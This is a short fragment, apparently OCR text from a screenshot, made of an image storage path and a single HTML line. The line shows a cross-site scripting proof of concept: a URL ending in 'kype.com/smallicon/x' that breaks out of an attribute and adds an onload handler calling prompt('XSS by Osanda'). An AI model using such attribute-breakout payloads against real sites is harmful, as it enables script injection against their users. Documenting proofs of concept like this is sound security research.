
kype.com/smallicon/x" onload="prompt(‘XSS by Osanda’)">